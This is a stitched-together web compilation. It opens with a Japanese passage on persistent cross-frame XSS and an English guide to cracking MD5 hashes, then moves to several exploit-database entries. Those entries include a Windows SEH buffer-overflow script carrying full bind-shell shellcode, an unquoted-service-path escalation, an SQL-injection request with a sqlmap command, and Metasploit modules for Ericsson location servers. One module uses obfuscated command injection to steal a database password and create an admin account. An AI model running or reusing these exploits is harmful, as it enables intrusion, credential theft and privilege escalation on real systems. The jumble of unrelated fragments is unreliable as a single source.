
同様に、メインページが単なるシェルであり、実際のコンテンツが特定のフレームワークで実行される場合、より意味のある情報を取得するには、サブフレームに挿入する必要があります。

同様に、上部と下の注入を組み合わせて、フレームページからXSSを破壊し、すべてのフレームページに感染させることもできます。
postscript
これらの機能はDOMの誕生以来存在していましたが、完全なスクリプトを書くのは簡単ではありません。今日のIE 11まで、非メインストリームIEは言うまでもなく、さまざまな形の間でさまざまな奇妙な問題が操作されています。
幸いなことに、IEを除く他の主流のブラウザはうまく実行できます。上記の関数の一部を実装するデモは次のとおりです。
http://www.etherdream.com/funnyscript/xssghost/
HyperLinkをフォワードフォローすると、XSSを使用してページを入力すると、前の親ページが感染します。さらに深刻なのは、感染したページによって開かれたサブページのどれも免れないということです。更新されたとしても、他のページで監視され、すぐに復元されます。
幽霊のように、それは残ることはできません。
What is MD5
A widely used cipher hash function that can produce a hash value of 128 bits (16 bytes) for encrypting data. It is used in every field of life. For example, the account and password registered by major websites are stored in the database through MD5 encryption. If I know the MD5 value, can I know the password I used? The answer is certain, let's take a look together.
Generate md5 values of a certain set of values in kali
Execute the command
echo bbskali | md5sum so that we generate the md5 value of bbskali.
The effect is as follows
As above we get the corresponding md5 value is c4da3fa052d104d8fbb410ae8751466d
Similarly, how to get the corresponding ciphertext through the md5 value?
There are many ways, we can complete it through some online md5 decryption websites, but this article will introduce a small script written by python to easily solve the appeal problem.
Installation and use
git clone https://github.com/s0md3v/Hash-Buster/
cd Hash-Buster
python3 hash.py -s md5 value Note: python2 is incompatible, please use python3 instead. Of course, you can also directly compile and install make install for details. You can see the author's introduction.
Advantages
Advantages: Automatic hash type recognition supports MD5, SHA1, SHA256, SHA384, SHA512 to extract and crack hash from files, and can recursively find hash values from directories. Multi-threaded
Other
Crack a single hash
python3 hash.py -s hash
Find hash from directory
Just specify a directory, and the Hash Buster will iterate through all files and directories present in it, looking for hash values.
python3 hash.py -d /root/Documents
# Exploit Title: Dynojet Power Core 2.3.0 - Unquoted Service Path
# Exploit Author: Pedro Sousa Rodrigues (https://www.0x90.zone/ / @Pedro_SEC_R)
# Version: 2.3.0 (Build 303)
# Date: 30.10.2021
# Vendor Homepage: https://www.dynojet.com/
# Software Link: https://docs.dynojet.com/Document/18762
# Tested on: Windows 10 Version 21H1 (OS Build 19043.1320)
SERVICE_NAME: DJ.UpdateService
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 3 DEMAND_START
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Program Files\Dynojet Power Core\DJ.UpdateService.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : DJ.UpdateService
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
PS C:\Users\Developer> Get-UnquotedService
ServiceName : DJ.UpdateService
Path : C:\Program Files\Dynojet Power Core\DJ.UpdateService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users;
Permissions=AppendData/AddSubdirectory}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'DJ.UpdateService' -Path <HijackPath>
CanRestart : True
Name : DJ.UpdateService
ServiceName : DJ.UpdateService
Path : C:\Program Files\Dynojet Power Core\DJ.UpdateService.exe
ModifiablePath : @{ModifiablePath=C:\; IdentityReference=NT AUTHORITY\Authenticated Users; Permissions=System.Object[]}
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -Name 'DJ.UpdateService' -Path <HijackPath>
CanRestart : True
Name : DJ.UpdateService
#Exploit:
A successful attempt would require the local user to be able to insert their code in the system root path (depending on the installation path). The service might be executed manually by any Authenticated user. If successful, the local user's code would execute with the elevated privileges of Local System.
# Exploit Title: Kingdia CD Extractor 3.0.2 - Buffer Overflow (SEH)
# Date: 31.10.2021
# Software Link: https://en.softonic.com/download/kingdia-cd-extractor/windows/post-download
# Exploit Author: Achilles
# Tested Version: 3.0.2
# Tested on: Windows 7 64bit
# 1.- Run python code : Kingdia.py
# 2.- Open EVIL.txt and copy All content to Clipboard
# 3.- Open Kingdia CD Extractor and press Register
# 4.- Paste the Content of EVIL.txt into the 'Name and Code Field'
# 5.- Click 'OK'
# 6.- Nc.exe Local IP Port 3110 and you will have a bind shell
# 7.- Greetings go:XiDreamzzXi,Metatron
#!/usr/bin/env python
import struct
buffer = "\x41" * 256
nseh = "\xEB\x06\x90\x90" #jmp short 6
seh = struct.pack('<L',0x10037859) #SkinMagic.dll
nops = "\x90" * 20
#msfvenom -p windows/shell_bind_tcp LPORT=3110 -f py -e x86/alpha_mixed E=
XITFUNC=thread -b "\x00\x0a\x0d"
buf = b""
buf += b"\x89\xe0\xdb\xd9\xd9\x70\xf4\x59\x49\x49\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37"
buf += b"\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41"
buf += b"\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58"
buf += b"\x50\x38\x41\x42\x75\x4a\x49\x49\x6c\x39\x78\x6c\x42"
buf += b"\x43\x30\x73\x30\x75\x50\x73\x50\x4e\x69\x58\x65\x70"
buf += b"\x31\x69\x50\x32\x44\x6c\x4b\x56\x30\x76\x50\x6e\x6b"
buf += b"\x31\x42\x34\x4c\x6e\x6b\x51\x42\x52\x34\x6c\x4b\x71"
buf += b"\x62\x75\x78\x36\x6f\x68\x37\x73\x7a\x74\x66\x65\x61"
buf += b"\x4b\x4f\x4c\x6c\x77\x4c\x70\x61\x61\x6c\x63\x32\x66"
buf += b"\x4c\x35\x70\x79\x51\x58\x4f\x54\x4d\x53\x31\x79\x57"
buf += b"\x6d\x32\x59\x62\x63\x62\x31\x47\x6c\x4b\x50\x52\x52"
buf += b"\x30\x4e\x6b\x53\x7a\x37\x4c\x4c\x4b\x72\x6c\x32\x31"
buf += b"\x51\x68\x58\x63\x52\x68\x56\x61\x4e\x31\x53\x61\x6e"
buf += b"\x6b\x70\x59\x37\x50\x53\x31\x4b\x63\x6c\x4b\x42\x69"
buf += b"\x57\x68\x58\x63\x75\x6a\x61\x59\x4c\x4b\x46\x54\x6e"
buf += b"\x6b\x63\x31\x39\x46\x34\x71\x39\x6f\x4c\x6c\x5a\x61"
buf += b"\x5a\x6f\x44\x4d\x65\x51\x59\x57\x54\x78\x4b\x50\x74"
buf += b"\x35\x4a\x56\x54\x43\x33\x4d\x49\x68\x37\x4b\x63\x4d"
buf += b"\x35\x74\x70\x75\x68\x64\x71\x48\x6e\x6b\x50\x58\x55"
buf += b"\x74\x46\x61\x78\x53\x70\x66\x4c\x4b\x74\x4c\x72\x6b"
buf += b"\x4e\x6b\x53\x68\x45\x4c\x45\x51\x38\x53\x6c\x4b\x75"
buf += b"\x54\x6e\x6b\x55\x51\x4e\x30\x4d\x59\x33\x74\x35\x74"
buf += b"\x45\x74\x43\x6b\x61\x4b\x51\x71\x63\x69\x63\x6a\x70"
buf += b"\x51\x4b\x4f\x6d\x30\x43\x6f\x31\x4f\x51\x4a\x4e\x6b"
buf += b"\x76\x72\x4a\x4b\x4c\x4d\x61\x4d\x73\x58\x64\x73\x57"
buf += b"\x42\x73\x30\x43\x30\x65\x38\x63\x47\x51\x63\x57\x42"
buf += b"\x61\x4f\x50\x54\x61\x78\x42\x6c\x33\x47\x56\x46\x54"
buf += b"\x47\x59\x6f\x59\x45\x48\x38\x6a\x30\x37\x71\x35\x50"
buf += b"\x57\x70\x77\x59\x6f\x34\x33\x64\x32\x70\x70\x68\x35"
buf += b"\x79\x4b\x30\x32\x4b\x55\x50\x79\x6f\x39\x45\x43\x5a"
buf += b"\x47\x78\x53\x69\x50\x50\x58\x62\x59\x6d\x51\x50\x42"
buf += b"\x70\x31\x50\x30\x50\x55\x38\x48\x6a\x66\x6f\x49\x4f"
buf += b"\x79\x70\x39\x6f\x78\x55\x6d\x47\x42\x48\x57\x72\x37"
buf += b"\x70\x76\x6c\x54\x66\x4b\x39\x6b\x56\x63\x5a\x46\x70"
buf += b"\x72\x76\x51\x47\x55\x38\x68\x42\x4b\x6b\x77\x47\x75"
buf += b"\x37\x79\x6f\x7a\x75\x43\x67\x50\x68\x4c\x77\x6d\x39"
buf += b"\x76\x58\x49\x6f\x79\x6f\x69\x45\x66\x37\x63\x58\x33"
buf += b"\x44\x78\x6c\x47\x4b\x38\x61\x49\x6f\x39\x45\x51\x47"
buf += b"\x6f\x67\x50\x68\x42\x55\x62\x4e\x50\x4d\x35\x31\x69"
buf += b"\x6f\x38\x55\x43\x58\x45\x33\x62\x4d\x71\x74\x35\x50"
buf += b"\x6b\x39\x49\x73\x46\x37\x50\x57\x52\x77\x75\x61\x58"
buf += b"\x76\x33\x5a\x34\x52\x63\x69\x33\x66\x58\x62\x4b\x4d"
buf += b"\x73\x56\x6f\x37\x77\x34\x55\x74\x45\x6c\x46\x61\x66"
buf += b"\x61\x6e\x6d\x42\x64\x36\x44\x54\x50\x6f\x36\x63\x30"
buf += b"\x63\x74\x36\x34\x42\x70\x62\x76\x72\x76\x36\x36\x33"
buf += b"\x76\x46\x36\x50\x4e\x66\x36\x43\x66\x30\x53\x43\x66"
buf += b"\x71\x78\x44\x39\x58\x4c\x47\x4f\x4c\x46\x79\x6f\x79"
buf += b"\x45\x4e\x69\x79\x70\x62\x6e\x62\x76\x57\x36\x6b\x4f"
buf += b"\x34\x70\x30\x68\x77\x78\x6b\x37\x55\x4d\x33\x50\x69"
buf += b"\x6f\x48\x55\x6d\x6b\x69\x70\x67\x6d\x55\x7a\x54\x4a"
buf += b"\x52\x48\x39\x36\x4c\x55\x6f\x4d\x6d\x4d\x6b\x4f\x49"
buf += b"\x45\x67\x4c\x34\x46\x71\x6c\x37\x7a\x4b\x30\x39\x6b"
buf += b"\x59\x70\x50\x75\x73\x35\x4f\x4b\x61\x57\x47\x63\x61"
buf += b"\x62\x52\x4f\x33\x5a\x55\x50\x76\x33\x6b\x4f\x49\x45"
buf += b"\x41\x41"
pad ="B" * (7736 - len(buffer) - len(nseh+seh) - len(nops) -len(buf))
payload = buffer + nseh + seh + nops + buf + pad
try:
f=open("Evil.txt","w")
print "[+] Creating %s bytes evil payload.." %len(payload)
f.write(payload)
f.close()
print "[+] File created!"
except:
print "File cannot be created"
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Ericsson Network Location MPS - Privilege Escalation (Meow Variant)',
'Description' => %q(
This module exploits privilege escalation vulnerability in Ericsson Network Location Mobile Positioning Systems.
It creates a new admin user with SQL Query. Thanks to the Meow variant, it does this with the PostgreSQL password it stole.
Therefore low authority user can gain the authority of "admin" on the application.
You can examine the exploit "Restrictions Bypass RCE", which is the main source of the vulnerability.
"version":"GMPC21","product_number":"CSH 109 025 R6A", "cluster version: 21"
/////// This 0day has been published at DEFCON29-PHV Village. ///////
),
'References' =>
[
[ 'CVE', '2021-' ],
[ 'URL', 'https://pentest.com.tr/blog/RCE-via-Meow-Variant-along-with-an-Example-0day-PacketHackingVillage-Defcon-29.html' ],
[ 'URL', 'https://www.ericsson.com/en/portfolio/digital-services/automated-network-operations/analytics-and-assurance/ericsson-network-location'],
[ 'URL', 'https://www.wallofsheep.com/pages/dc29#akkus']
],
'Author' =>
[
'Özkan Mustafa AKKUŞ <AkkuS>' # Discovery & PoC & MSF Module @ehakkus
],
'License' => MSF_LICENSE,
'DisclosureDate' => "Apr 21 2021",
'DefaultOptions' =>
{
'RPORT' => 10083,
'SSL' => true
}
))
register_options([
OptString.new('USERNAME', [true, 'NLG Username']),
OptString.new('PASSWORD', [true, 'NLG Password']),
OptString.new('TARGETURI', [true, 'Base path for NLG application', '/'])
])
end
# for Origin and Referer headers
def peer
"#{ssl ? 'https://' : 'http://' }#{rhost}:#{rport}"
end
# split strings to salt
def split(data, string_to_split)
word = data.scan(/"#{string_to_split}":"([\S\s]*?)"/)
string = word.split('"]').join('').split('["').join('')
return string
end
def cluster
res = send_request_cgi({
# clusters information to API directories
'uri' => normalize_uri(target_uri.path, 'api', 'value', 'v1', 'data', 'clusters'),
'method' => 'GET'
})
if res && res.code == 200 && res.body =~ /version/
cls_version = split(res.body, "version")
cls_node_type = split(res.body, "node_type")
cls_name = split(res.body, "cluster_name")
cls_id = cls_version + "-" + cls_node_type + "-" + cls_name
return cls_version, cls_node_type, cls_name, cls_id
else
fail_with(Failure::NotVulnerable, 'Cluster not detected. Check the informations!')
end
end
def permission_check(token)
# By giving numbers to the vulnerable areas, we can easily use them in JSON format.
json_urls = '{"1":"/cells/gsm/cgi_cells/","2":"/smpp/", "3":"/positioning_controls/gsm/", "4":"/psap/wireless/specific_routings/", "5":"/numbering/plmns/"}'
parse = JSON.parse(json_urls)
cls_id = cluster[3]
cls_node_type = cluster[1]
i = 1
while i <= 6 do
link = parse["#{i}"]
i +=1
# The cells export operation returns 409 response when frequent requests are made.
# Therefore, if it is time for check cells import operation, we tell expoit to sleep for 2 seconds.
if link == "/cells/gsm/cgi_cells/"
sleep(7)
end
filename = Rex::Text.rand_text_alpha_lower(6)
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'api', 'value', 'v1', 'data', cls_id, cls_node_type, link, 'export?file_name=/export/home/mpcadmin/', filename),
'method' => 'GET',
'headers' =>
{
'X-Auth-Token' => token,
'Origin' => "#{peer}"
}
})
if res && res.code == 403 then # !200
next
elsif res && res.code == 200
return link, true
elsif res && res.code == 400
return link, true
elsif res && res.code == 404 # This means i == 5 (a non index) and response returns 404.
return "no link", false
end
end
end
def check
# check connection and login
token = login(datastore['USERNAME'], datastore['PASSWORD'])
res = send_request_cgi({
# product information check
'uri' => normalize_uri(target_uri.path, 'api', 'value', 'v1', 'data', cluster[3], 'product_info', 'about'),
'method' => 'GET',
'headers' =>
{
'X-Auth-Token' => token,
'Origin' => "#{peer}"
}
})
if res && res.code == 200 && res.body =~ /version/
version = split(res.body, "version")
pnumber = split(res.body, "product_number")
print_status("Product Number:#{pnumber} - Version:#{version}")
return Exploit::CheckCode::Appears
else
return Exploit::CheckCode::Safe
end
end
def login(user, pass)
json_login = '{"auth": {"method": "password","password": {"user_id": "' + datastore["USERNAME"] + '","password": "' + datastore["PASSWORD"] + '"}}}'
res = send_request_cgi(
{
'method' => 'POST',
'ctype' => 'application/json',
'uri' => normalize_uri(target_uri.path, 'api', 'login', 'nlg', 'gmpc', 'auth', 'tokens'),
'headers' =>
{
'Origin' => "#{peer}"
},
'data' => json_login
})
if res && res.code == 200 && res.body =~ /true/
auth_token = split(res.body, "authToken")
return auth_token
else
fail_with(Failure::NotVulnerable, 'Login failed. Check your informations!')
end
end
def prep_payloads(token, link)
configname = Rex::Text.rand_text_alpha_lower(12)
newuser = Rex::Text.rand_text_alpha_lower(8)
newpass = "PrivEsc0day!"
#/ = 2F - y
#; = 3B - z
#| = 7C - p
#>& = 3E26 - v
#>/ = 3E2F - g
#> = 3E - k
#< = 3C - c
#' = 27 - t
#$ = 24 - d
#\ = 5C - b
#! = 21 - u
#" = 22 - x
#( = 28 - m
#) = 29 - i
#, = 2C - o
#_ = 5F - a
# echo `xxd -r -p <<< 2F`>y
payloads = '{"1":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}2F`>y&&pwd>fl") +'", '
# echo `xxd -r -p <<< 3B`>z
payloads << '"2":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}3B`>z&&pwd>fl") +'", '
#echo `xxd -r -p <<< 7C`>p
payloads << '"3":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}7C`>p&&pwd>fl") +'", '
#echo `xxd -r -p <<< 3E26`>v
payloads << '"4":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}3E26`>v&&pwd>fl") +'", '
#echo `xxd -r -p <<< 3E`>k
payloads << '"5":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}3E`>k&&pwd>fl") +'", '
#echo `xxd -r -p <<< 27`>t
payloads << '"6":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}27`>t&&pwd>fl") +'", '
#echo `xxd -r -p <<< 24`>d
payloads << '"7":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}24`>d&&pwd>fl") +'", '
#echo `xxd -r -p <<< 5C`>b
payloads << '"8":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}5C`>b&&pwd>fl") +'", '
#echo `xxd -r -p <<< 21`>u
payloads << '"9":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}21`>u&&pwd>fl") +'", '
#echo `xxd -r -p <<< 22`>x
payloads << '"10":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}22`>x&&pwd>fl") +'", '
#echo `xxd -r -p <<< 28`>x
payloads << '"11":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}28`>m&&pwd>fl") +'", '
#echo `xxd -r -p <<< 29`>x
payloads << '"12":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}29`>i&&pwd>fl") +'", '
#echo `xxd -r -p <<< 2C`>x
payloads << '"13":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}2C`>o&&pwd>fl") +'", '
#echo `xxd -r -p <<< 5F`>x
payloads << '"14":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`xxd${IFS}-r${IFS}-p${IFS}<<<${IFS}5F`>a&&pwd>fl") +'", '
#cp /opt/consul/setting/factory/GMPC/parameter/gmpc_schema.json [random-file-name].json
payloads << '"15":"' + Rex::Text.uri_encode("IFS=',.';cp${IFS}`cat${IFS}y`opt`cat${IFS}y`consul`cat${IFS}y`setting`cat${IFS}y`factory`cat${IFS}y`GMPC`cat${IFS}y`parameter`cat${IFS}y`gmpc_schema.json${IFS}#{configname}.json&&pwd>fl") +'", '
#echo sed '31843!d' [random-file-name].json > pass1.sh
payloads << '"16":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}sed${IFS}`cat${IFS}t`31843`cat${IFS}u`d`cat${IFS}t`${IFS}#{configname}.json${IFS}>pass1.sh&&pwd>fl") +'", '
#chmod +x pass1.sh
payloads << '"17":"' + Rex::Text.uri_encode("IFS=',.';chmod${IFS}+x${IFS}pass1.sh&&pwd>fl") +'", '
#sh pass1.sh > pass2
payloads << '"18":"' + Rex::Text.uri_encode("IFS=',.';sh${IFS}pass1.sh>pass2&&pwd>fl") +'", '
#cat pass2 | awk -F[:,\"] '{print $5}' > pass3.sh
payloads << '"19":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}cat${IFS}pass2${IFS}`cat${IFS}p`${IFS}awk${IFS}-F[:,`cat${IFS}b``cat${IFS}x`]${IFS}`cat${IFS}t`{print${IFS}`cat${IFS}d`5}`cat${IFS}t`>pass3.sh&&pwd>fl") +'", '
#chmod +x pass3.sh
payloads << '"20":"' + Rex::Text.uri_encode("IFS=',.';chmod${IFS}+x${IFS}pass3.sh&&pwd>fl") +'", '
#sh pass3.sh > passlast
#passlast will be pgsql password...
payloads << '"21":"' + Rex::Text.uri_encode("IFS=',.';sh${IFS}pass3.sh>passlast&&pwd>fl") +'", '
#echo PGPASSWORD='`cat passlast`' > sqlq1
payloads << '"22":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}PGPASSWORD=`cat${IFS}t``cat${IFS}passlast``cat${IFS}t`>sqlq1&&pwd>fl") +'", '
#echo '/opt/pgsql/bin/psql -U mps -d mpsdb -c "INSERT INTO ' > sqlq2
payloads << '"23":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`cat${IFS}y`opt`cat${IFS}y`pgsql`cat${IFS}y`bin`cat${IFS}y`psql${IFS}-U${IFS}mps${IFS}-d${IFS}mpsdb${IFS}-c${IFS}`cat${IFS}x`INSERT${IFS}INTO>sqlq2&&pwd>fl") +'", '
#echo 'omuser(id,enabled,fail_times,latest_fail_at,name' > sqlq3
payloads << '"24":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}omuser`cat${IFS}m`id`cat${IFS}o`enabled`cat${IFS}o`fail`cat${IFS}a`times`cat${IFS}o`latest`cat${IFS}a`fail`cat${IFS}a`at`cat${IFS}o`name>sqlq3&&pwd>fl") +'", '
#echo ',password,password_expires_at,role)' > sqlq4
payloads << '"25":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`cat${IFS}o`password`cat${IFS}o`password`cat${IFS}a`expires`cat${IFS}a`at`cat${IFS}o`role`cat${IFS}i`>sqlq4&&pwd>fl") +'", '
#echo "VALUES ('privesc155',0,0,0,'test8day','" > sqlq5
payloads << '"26":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}VALUES${IFS}`cat${IFS}m``cat${IFS}t`#{newuser}`cat${IFS}t``cat${IFS}o`0`cat${IFS}o`0`cat${IFS}o`0`cat${IFS}o``cat${IFS}t`#{newuser}`cat${IFS}t``cat${IFS}o``cat${IFS}t`>sqlq5&&pwd>fl") +'", '
# echo ada628c3ae88b9cf90e61d26d2d852c161e30de9',0,'system_admin');" > sqlq6
payloads << '"27":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}ada628c3ae88b9cf90e61d26d2d852c161e30de9`cat${IFS}t``cat${IFS}o`0`cat${IFS}o``cat${IFS}t`system`cat${IFS}a`admin`cat${IFS}t``cat${IFS}i``cat${IFS}z``cat${IFS}x`>sqlq6&&pwd>fl") +'", '
#echo `cat sqlq1` `cat sqlq2``cat sqlq3``cat sqlq4` `cat sqlq5``cat sqlq6` > sqlq7.sh
payloads << '"28":"' + Rex::Text.uri_encode("IFS=',.';echo${IFS}`cat${IFS}sqlq1`${IFS}`cat${IFS}sqlq2`${IFS}`cat${IFS}sqlq3``cat${IFS}sqlq4`${IFS}`cat${IFS}sqlq5``cat${IFS}sqlq6`>sqlq7.sh&&pwd>fl") +'", '
#chmod +x sqlq7.sh
payloads << '"29":"' + Rex::Text.uri_encode("IFS=',.';chmod${IFS}+x${IFS}sqlq7.sh&&pwd>fl") +'", '
#sh sqlq7.sh
payloads << '"30":"' + Rex::Text.uri_encode("IFS=',.';sh${IFS}sqlq7.sh&&pwd>fl") +'"}'
if link == "/cells/gsm/cgi_cells/"
print_status("Your user must be 'gmpc_celldata_admin'. That's why Expoit going to run slowly. Please be patient!")
end
parse = JSON.parse(payloads)
cls_id = cluster[3]
cls_node_type = cluster[1]
i = 1
while i <= 31 do
pay = parse["#{i}"]
i +=1
if link == "/cells/gsm/cgi_cells/"
sleep(15)
end
send_payloads(cls_id, cls_node_type, token, link, pay)
if i == 31
check_user(newuser, newpass, link)
end
end
end
def check_user(user, pass, link)
json_login = '{"auth": {"method": "password","password": {"user_id": "' + user + '","password": "' + pass + '"}}}'
if link == "/cells/gsm/cgi_cells/"
print_good("Privilege escalation successful!")
print_good("The new system admin user has been created successfully.")
print_status("New User : #{user}")
print_status("New Pass : #{pass}")
else
res = send_request_cgi(
{
'method' => 'POST',
'ctype' => 'application/json',
'uri' => normalize_uri(target_uri.path, 'api', 'login', 'nlg', 'gmpc', 'auth', 'tokens'),
'headers' =>
{
'Origin' => "#{peer}"
},
'data' => json_login
})
if res && res.code == 200 && res.body =~ /true/
print_good("Privilege escalation successful!")
print_good("The new system admin user has been created successfully.")
print_status("New User : #{user}")
print_status("New Pass : #{pass}")
else
fail_with(Failure::NotVulnerable, 'Something went wrong. New user could not be created.')
end
end
end
def get_pgsql_pass(config_name)
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, config_name),
'method' => 'GET',
'headers' =>
{
'Origin' => "#{peer}"
}
})
parse = JSON.parse(res.body)
pass = parse['AML']
puts pass
end
def send_payloads(id, type, token, link, pay)
res = send_request_cgi({
'uri' => normalize_uri(target_uri.path, 'api', 'value', 'v1', 'data', id, type, link, "export?file_name=/export/home/mpcadmin/%7C#{pay}"),
'method' => 'GET',
'headers' =>
{
'X-Auth-Token' => token,
'Origin' => "#{peer}"
}
})
end
##
# Exploiting phase
##
def run
auth_token = login(datastore['USERNAME'], datastore['PASSWORD'])
unless permission_check(auth_token)[1] == true
fail_with(Failure::NotVulnerable, 'The user has no permission to perform the operation!')
else
perm_link = permission_check(auth_token)[0]
print_good("Excellent! The user #{datastore['USERNAME']} has permission on #{perm_link}")
end
prep_payloads(auth_token, perm_link)
end
end
# Title: Employee Record Management System 1.2 - 'empid' SQL injection (Unauthenticated)
# Exploit Author: Anubhav Singh
# Date: 2021-10-31
# Vendor Homepage: https://phpgurukul.com/employee-record-management-system-in-php-and-mysql/
# Version: 1.2
# Software Link: https://phpgurukul.com/?smd_process_download=1&download_id=8967
# Tested On: Windows 10, XAMPP
# Vulnerable Parameter: Email
Steps to Reproduce:
1) Navigate to http://localhost/employee_record/erms/forgetpassword.php and enter any email in email Field and capture request in burpsuite.
2) Create a txt file and paste this request.
Request:
=======
POST /employee_record/erms/forgetpassword.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Origin: http://localhost
Connection: close
Referer: http://localhost/employee_record/erms/forgetpassword.php
Cookie: security_level=0; PHPSESSID=7u3nsaok3or5a9199no8ion8fh
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Email=anubhav@gmail.com&empid=ads'+AND+(SELECT+9312+FROM+(SELECT(SLEEP([SLEEPTIME])))MBeq)--+NIlX&submit=reset
-----------------------------------------------------------------------------------------------------------------
3) Send this request to sqlmap
4) command : python sqlmap.py -r request.txt -p Email --dbs
5) We can retrieve all databases using above sqlmap command
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Ericsson Network Location MPS - Restrictions Bypass RCE (Meow Variant)',
'Description' => %q(
This module exploits an arbitrary command execution vulnerability in Ericsson Network Location Mobile Positioning Systems.
The "export" feature in various parts of the application is vulnerable.
It is a feature made for the information in the tables to be exported to the server and imported later when required.
Export operations contain "file_name" parameter.
This parameter is assigned as a variable between the server commands on the backend side.
It allows command injection with preventions bypass operation.
"version":"GMPC21","product_number":"CSH 109 025 R6A", "cluster version: 21"
/////// This 0day has been published at DEFCON29-PHV Village. ///////
),
'Author' => [
'AkkuS <Özkan Mustafa Akkuş>' # Discovery & PoC & Metasploit module @ehakkus
],
'License' => MSF_LICENSE,
'References' =>
[
['CVE', '2021-'],
['URL', 'https://pentest.com.tr/blog/RCE-via-Meow-Variant-along-with-an-Example-0day-PacketHackingVillage-Defcon29.html'],
['URL', 'https://www.ericsson.com/en/portfolio/digital-services/automated-network-operations/analytics-and-assurance/ericsson-network-location'],
['URL', 'https://www.wallofsheep.com/pages/dc29#akkus']
],
'Privileged' => true,
'Payload' =>
{
'DisableNops' => true,
'Space' => 512,
